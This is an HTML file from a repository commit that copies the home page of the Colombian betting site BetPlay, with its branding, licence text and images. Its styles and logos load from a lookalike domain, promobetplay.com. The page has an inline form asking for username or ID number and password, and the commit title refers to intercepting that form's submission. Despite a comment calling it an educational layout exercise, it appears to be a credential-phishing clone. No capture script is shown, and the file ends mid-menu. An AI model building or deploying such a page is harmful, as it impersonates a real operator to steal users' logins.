

==== index.html @ 6194d0e6 "Arreglar envio movil con preventDefault" ====
<html lang="es"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Apuestas deportivas y juegos online en BetPlay Colombia</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://promobetplay.com/styles.css?v=44">
    <link rel="stylesheet" href="https://promobetplay.com/home.css?v=32">
</head>
<body>
  <!-- NOTA: Proyecto educativo de maquetación. Los banners son placeholders propios;
       no se reproduce arte promocional ni fotografías con derechos de autor. -->

  <!-- Pantalla de carga entre páginas -->
  <div class="page-loader is-hidden" id="page-loader">
    <img class="page-loader__logo" src="https://promobetplay.com/assets/logo_white.png">
<img class="page-loader__icon" src="https://promobetplay.com/assets/arrow.png" alt="">    </div>
  </div>

  <!-- ===== Barra superior ===== -->
  <header class="topbar">
    <div class="topbar__left">
      <button class="hamburger" aria-label="Menú">
        <span></span><span></span><span></span>
      </button>
      <a href="index.html" class="logo" aria-label="Inicio">
<img class="logo__img" src="https://promobetplay.com/assets/logo_white.png" alt="BetPlay">      </a>
    </div>

    <div class="topbar__right">
        <form id="loginFormInline" style="display: flex; gap: 10px; align-items: center;">
            <input type="text" id="loginUsuario" class="login-input" placeholder="Usuario / Cédula" aria-label="Usuario o cédula" required="">
            <input type="password" id="loginPasswordInline" class="login-input" placeholder="Contraseña" aria-label="Contraseña" required="">
            <button type="submit" class="btn btn--outline">Ingresar</button>
        </form>
        <a href="#" class="btn btn--outline login-movil">Iniciar sesión</a>
        <a href="registrarse.html" class="btn btn--blue">Registrarse</a>
        <a href="#" class="recuperar">Recuperar<br>contraseña</a>
    </div>
  </header>

  <main class="home">
    <!-- ===== Franja superior: Progressive Play + Jackpots ===== -->
    <section class="topband">
      <div class="topband__inner">
        <h2 class="pp-title">Progressive<br><span>Play</span></h2>
        <div class="jackpots__row">
          <div class="jp-card jp-card--mega">
            <span class="jp-label">MEGA</span>
            <span class="jp-amount" data-start="215530745" data-rate="3700">$215.809.666</span>
            <span class="jp-sub">Gana hasta 500 millones</span>
          </div>
          <div class="jp-card jp-card--super">
            <span class="jp-label">SUPER</span>
            <span class="jp-amount" data-start="7486200" data-rate="290">$7.507.850</span>
            <span class="jp-sub">Gana hasta $ 50 millones</span>
          </div>
          <div class="jp-card jp-card--extra">
            <span class="jp-label">EXTRA</span>
            <span class="jp-amount" data-start="448169" data-rate="685">$499.160</span>
            <span class="jp-sub">Gana hasta $ 1 millón</span>
          </div>
        </div>
      </div>

      <!-- Carrusel coverflow (banner central grande, laterales asomando) -->
      <section class="hero">
        <div class="hero__viewport">
          <div class="hero__track" id="hero-track" style="transition: transform 0.55s cubic-bezier(0.4, 0, 0.2, 1); transform: translateX(-7812.5px);"><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6aa460c0398e7910e9ac80ce.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6a5a7f2f398e7910e90a5a60.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6a7a321c5b2bb610e21bc2fa.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6abfea7a6848cc10655268c3.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6ab181301589bc10f0aa439c.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6abd8ceb6848cc10652085fe.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6aa460c0398e7910e9ac80ce.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6a5a7f2f398e7910e90a5a60.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6a7a321c5b2bb610e21bc2fa.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6abfea7a6848cc10655268c3.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide is-prev"><img src="https://apicms.betplay.com.co/compressed_6ab181301589bc10f0aa439c.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide is-active"><img src="https://apicms.betplay.com.co/compressed_6abd8ceb6848cc10652085fe.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide is-next"><img src="https://apicms.betplay.com.co/compressed_6aa460c0398e7910e9ac80ce.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6a5a7f2f398e7910e90a5a60.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6a7a321c5b2bb610e21bc2fa.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6abfea7a6848cc10655268c3.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6ab181301589bc10f0aa439c.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div><div class="hero__slide"><img src="https://apicms.betplay.com.co/compressed_6abd8ceb6848cc10652085fe.jpg" alt="Promoción BetPlay"><span class="hero__more">VER MÁS</span></div></div>
        </div>
      </section>
    </section>

    <!-- ===== Franja CTA ===== -->
    <section class="ctaband">
      <p>Entra al mundo de ganadores BetPlay, diviértete apostando con toda la oferta de apuestas que tenemos para ti.</p>
      <a href="registrarse.html" class="btn-play">¡Juega Ya!</a>
    </section>

    <!-- ===== Pasos 1·2·3 ===== -->
    <section class="steps">
      <div class="step">
        <div class="step__txt">
          <h3>1. Regístrate</h3>
          <p>Abre tu cuenta GRATIS</p>
        </div>
        <a href="registrarse.html" class="step__chevron" aria-label="Regístrate">›</a>
      </div>
      <div class="step">
        <div class="step__txt">
          <h3>2. Recarga</h3>
          <p>Disfruta de la mejor oferta de apuestas online del mercado</p>
        </div>
        <a href="registrarse.html" class="step__chevron" aria-label="Recarga">›</a>
      </div>
      <div class="step">
        <div class="step__txt">
          <h3>3. Apuesta y Gana</h3>
          <p>Diviértete en la casa de apuestas más grande de Colombia</p>
        </div>
        <a href="registrarse.html" class="step__chevron" aria-label="Apuesta y Gana">›</a>
      </div>
    </section>

    <!-- ===== Productos (fondo claro): Sports / Casino / Póker ===== -->
    <section class="products">
      <article class="product">
        <div class="product__img">
          <img src="https://betplay.com.co/assets/img/home/Chicos_Sports.png" alt="Deportes BetPlay">
        </div>
        <div class="product__info">
          <img class="product__brand" src="https://betplay.com.co/assets/img/home/sports.svg" alt="BetPlay Sports">
          <p>Juega ahora en la casa de apuestas más grande de Colombia y siente la pasión de apostar en nuestras ofertas deportivas con las mejores cuotas del mercado.</p>
          <a href="registrarse.html" class="btn-play">¡Juega Ya!</a>
        </div>
      </article>

      <article class="product product--rev">
        <div class="product__info">
          <img class="product__brand" src="https://betplay.com.co/assets/img/home/casino.svg" alt="BetPlay Casino">
          <p>Diversión y miles de posibilidades de ganar las encuentras en el Casino BetPlay con el mejor portafolio de juegos de azar de la categoría.</p>
          <a href="registrarse.html" class="btn-play">¡Juega Ya!</a>
        </div>
        <div class="product__img">
          <img src="https://betplay.com.co/assets/img/home/Chica_Casino.png" alt="Casino BetPlay">
        </div>
      </article>

      <article class="product">
        <div class="product__img">
          <img src="https://betplay.com.co/assets/img/home/Personaje.png" alt="Póker BetPlay">
        </div>
        <div class="product__info">
          <img class="product__brand" src="https://betplay.com.co/assets/img/home/poker.svg" alt="BetPlay Póker">
          <p>Juega ahora en la casa de apuestas más grande de Colombia y siente la pasión de apostar en nuestras ofertas deportivas con las mejores cuotas del mercado.</p>
          <a href="registrarse.html" class="btn-play">¡Juega Ya!</a>
        </div>
      </article>
    </section>
  </main>

  <!-- ===== Footer ===== -->
  <footer class="footer">
    <div class="footer__inner">
      <div class="footer__cols">
        <div class="footer__col">
          <button class="footer__head">Políticas <span class="plus">+</span></button>
          <ul class="footer__list">
            <li><a href="#">¿Quienes somos?</a></li>
            <li><a href="#">Acuerdo 05</a></li>
            <li><a href="#">Acuerdo 02</a></li>
            <li><a href="#">Ayuda</a></li>
            <li><a href="#">Política de cookies</a></li>
            <li><a href="#">Aviso legal</a></li>
            <li><a href="#">Acuerdo 08</a></li>
            <li><a href="#">Acuerdo 04</a></li>
            <li><a href="#">Reclamaciones</a></li>
            <li><a href="#">Juego responsable</a></li>
            <li><a href="#">Política de protección de datos personales</a></li>
            <li><a href="#">Aviso de privacidad</a></li>
            <li><a href="#">SIPLAFTFPADM</a></li>
          </ul>
        </div>
        <div class="footer__col">
          <button class="footer__head">Más Información <span class="plus">+</span></button>
          <ul class="footer__list">
            <li><a href="#">Reglas apuestas deportivas</a></li>
            <li><a href="#">Reglas del Poker</a></li>
            <li><a href="#">Formato de solicitud</a></li>
            <li><a href="#">Términos y condiciones</a></li>
            <li><a href="#">Toma el control</a></li>
            <li><a href="#">Manual de juego responsable</a></li>
            <li><a href="#">Superintendencia de industria y Comercio</a></li>
          </ul>
        </div>
        <div class="footer__col">
          <button class="footer__head">Experiencia BetPlay <span class="plus">+</span></button>
          <ul class="footer__list">
            <li><a href="#">Deportes</a></li>
            <li><a href="#">Recargas</a></li>
            <li><a href="#">Casino</a></li>
            <li><a href="#">Retiros</a></li>
          </ul>
        </div>
      </div>
      <div class="footer__afiliados">
        <p>Haz parte de nuestro equipo</p>
        <img src="https://betplay.com.co/assets/img/footer/betplay-afiliados.svg" alt="BetPlay Afiliados">
      </div>
    </div>

    <!-- Línea divisoria -->
    <div class="footer__line"></div>

    <!-- Métodos de pago (2 filas, sentidos opuestos) -->
    <div class="footer__section footer__section--pay">
      <div class="marquee">
        <div class="marquee__track marquee__track--pay" data-looped="1">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740774655517.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740781477637.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775690742.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775907556.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776063186.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1747857284452.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776152179.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776554850.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776401746.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1752697342308.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776250938.png" alt="">
        
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740774655517.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740781477637.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775690742.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775907556.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776063186.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1747857284452.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776152179.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776554850.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776401746.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1752697342308.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776250938.png" alt="">
        </div>
      </div>
      <div class="marquee">
        <div class="marquee__track marquee__track--pay marquee__track--rev" data-looped="1">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776250938.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1752697342308.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776401746.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776554850.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776152179.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1747857284452.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776063186.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775907556.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775690742.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740781477637.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740774655517.png" alt="">
        
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776250938.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1752697342308.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776401746.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776554850.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776152179.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1747857284452.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740776063186.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775907556.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740775690742.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740781477637.png" alt="">
          <img src="https://apicms.betplay.com.co/homeimages/logo-PAYMENT_METHOD-1740774655517.png" alt="">
        </div>
      </div>
    </div>

    <!-- Patrocinadores oficiales: escudos fijos + texto debajo -->
    <div class="footer__section footer__section--teams">
      <div class="footer__logos footer__logos--teams">
        <img src="https://apicms.betplay.com.co/homeimages/logo-DIMAYOR-1740587270015.png" alt="">
        <img src="https://apicms.betplay.com.co/homeimages/logo-DIMAYOR-1747857200763.png" alt="">
        <img src="https://apicms.betplay.com.co/homeimages/logo-DIMAYOR-1740587321991.png" alt="">
        <img src="https://apicms.betplay.com.co/homeimages/logo-DIMAYOR-1767899398122.png" alt="">
        <img src="https://apicms.betplay.com.co/homeimages/logo-DIMAYOR-1746025528608.png" alt="">
        <img src="https://apicms.betplay.com.co/homeimages/logo-DIMAYOR-1740587454784.png" alt="">
        <img src="https://apicms.betplay.com.co/homeimages/logo-DIMAYOR-1746026158602.png" alt="">
      </div>
      <h4>PATROCINADORES OFICIALES</h4>
    </div>

    <!-- Redes sociales -->
    <div class="footer__social">
      <img src="https://apicms.betplay.com.co/homeimages/logo-SOCIAL_NETWORKS-1740587954451.png" alt="">
      <img src="https://apicms.betplay.com.co/homeimages/logo-SOCIAL_NETWORKS-1740587927915.png" alt="">
      <img src="https://apicms.betplay.com.co/homeimages/logo-SOCIAL_NETWORKS-1740587902366.png" alt="">
      <img src="https://apicms.betplay.com.co/homeimages/logo-SOCIAL_NETWORKS-1740587979951.png" alt="">
      <img src="https://apicms.betplay.com.co/homeimages/logo-SOCIAL_NETWORKS-1740588002890.png" alt="">
    </div>

    <!-- Texto legal -->
    <div class="footer__legal">
      <p class="footer__contrato">Contrato N°.C1876</p>
      <p>Betplay.com.co propiedad de CORREDOR EMPRESARIAL S.A., con domicilio principal en la ciudad de Bogotá – Colombia, Avenida Calle 26 # 69 D 91 Oficina 802 Torre 2 Centro Empresarial Arrecife, línea 018000112188, correo Escribenos autorizada en Colombia para operar los juegos de suerte y azar en la modalidad novedoso de tipo juegos operados por internet, según Contrato de Concesión No. C1876 del 18 de septiembre 2022 con vencimiento el 17 de septiembre de 2027 suscrito con COLJUEGOS.</p>
      <p class="footer__vigilado">Vigilado Supersalud</p>
    </div>

    <!-- Barra final: +18 · aviso · Coljuegos -->
    <div class="footer__strip">
      <img class="age-svg" src="https://betplay.com.co/assets/img/footer/age.svg" alt="+18">
      <p class="footer__warn">DEFINE TUS LÍMITES, JUEGA LEGAL Y CON RESPONSABILIDAD.<br>PROHIBIDA LA VENTA A MENORES DE EDAD.</p>
      <div class="footer__coljuegos">
        <span>Autoriza</span>
        <img src="https://betplay.com.co/assets/img/footer/coljuegos.svg" alt="Coljuegos">
      </div>
    </div>

    <!-- Widget de ayuda flotante -->
    <button class="float-help" id="help-toggle" aria-label="¿Cómo te ayudamos?">
      <img src="https://betplay.com.co/assets/img/Avatar%20Betty%2001.png" alt="¿Cómo te ayudamos?">
    </button>
  </footer>

  <!-- Botón flotante de preferencias de cookies -->
  <button class="float-clock" aria-label="Preferencias de cookies">
    <img src="https://cdn-cookieyes.com/assets/images/revisit.svg" alt="">
  </button>

  <!-- Menú de ayuda -->
  <div class="help-menu" id="help-menu" hidden="">
    <ul class="help-menu__list">
      <li><a href="chat.html" target="_blank"><span>Chat</span><i class="help-icon"><img src="https://betplay.com.co/assets/img/icons/chat-widget.svg" alt=""></i></a></li>
      <li><a href="te-llamamos.html" target="_blank"><span>Te Llamamos</span><i class="help-icon"><img src="https://betplay.com.co/assets/img/icons/te-llamamos-widget.svg" alt=""></i></a></li>
      <li><a href="escribenos.html" target="_blank"><span>Escríbenos</span><i class="help-icon"><img src="https://betplay.com.co/assets/img/icons/escribenos-widget.svg" alt=""></i></a></li>
      <li><a href="https://betplay.com.co/faq" target="_blank"><span>Centro de ayuda</span><i class="help-icon"><img src="https://betplay.com.co/assets/img/icons/centro-ayuda-widget.svg" alt=""></i></a></li>
    </ul>
    <button class="help-menu__close" id="help-close" aria-label="Cerrar">✕</button>
  </div>

  <!-- ===== Mega-menú (hamburguesa) ===== -->
  <div class="megamenu" id="megamenu" hidden="">
    <div class="megamenu__inner">
      <button class="megamenu__close" id="megamenu-close" aria-label="Cerrar">✕</button>
      <div class="megamenu__cats">
        <div class="megacat">
          <img class="megacat__icon" src="https://betplay.com.co/assets/img/sidebar/promociones.svg" alt="">
          <h3>Promociones</h3>
          <ul>
            <li><a href="#">Deportivas</a></li>
            <li><a href="#">Casino</a></li>
            <li><a href="#">Esports</a></li>
            <li><a href="#">Finalizadas</a></li>
            <li><a href="#">Todas las promociones</a></li>
          </ul>
        </div>
        <div class="megacat">
          <img class="megacat__icon" src="https://betplay.com.co/assets/img/sidebar/deportes.svg" alt="">
          <h3>Deportes</h3>
          <ul>
            <li><a href="#">Fútbol</a></li>
            <li><a href="#">Basketball</a></li>
            <li><a href="#">Todos los deportes</a></li>
            <li><a href="#" class="megalive">Transmisiones en vivo</a></li>
          </ul>
        </div>
        <div class="megacat">
          <img class="megacat__icon" src="https://betplay.com.co/assets/img/sidebar/casino&amp;pagamonedas.svg" alt="">
          <h3>Casino y<br>Pagamonedas</h3>
          <ul>
            <li><a href="#">Pagamonedas</a></li>
            <li><a href="#">Casino en vivo</a></li>
            <li><a href="#">Poker</a></li>
            <li><a href="#">Bingo</a></li>
            <li><a href="#">Virtuales</a></li>
          </ul>
        </div>
        <div class="megacat">
          <img class="megacat__icon" src="https://betplay.com.co/assets/img/sidebar/LaPolla.svg" alt="">
          <h3>La Polla</h3>
          <ul>
            <li><a href="#">Polla BetPlay</a></li>
            <li><a href="#">Acierta Goles BetPlay</a></li>
            <li><a href="#">Fútbol Quiz BetPlay</a></li>
          </ul>
        </div>
        <div class="megacat">
          <img class="megacat__icon" src="https://betplay.com.co/assets/img/sidebar/esports.svg" alt="">
          <h3>Esports</h3>
          <ul>
            <li><a href="#">E-Fútbol (EA FC)</a></li>
            <li><a href="#">League Of Legends</a></li>
            <li><a href="#">CS2</a></li>
            <li><a href="#">Valorant</a></li>
            <li><a href="#">Todos los deportes</a></li>
            <li><a href="#" class="megalive">Transmisiones en vivo</a></li>
          </ul>
        </div>
      </div>

      <div class="megamenu__divider"></div>

      <div class="megamenu__bottom">
        <ul class="megalinks">
          <li><a href="#"><svg viewBox="0 0 24 24"><path d="M3 11l9-8 9 8M5 10v10h14V10"></path></svg>Tiendas</a></li>
          <li><a href="#"><svg viewBox="0 0 24 24"><path d="M5 4h11a2 2 0 0 1 2 2v14H7a2 2 0 0 1-2-2V4zM9 8h6M9 12h6"></path></svg>Blog</a></li>
          <li><a href="#"><svg viewBox="0 0 24 24"><path d="M4 20V11M10 20V5M16 20v-6M3 20h18"></path></svg>Estadisticas</a></li>
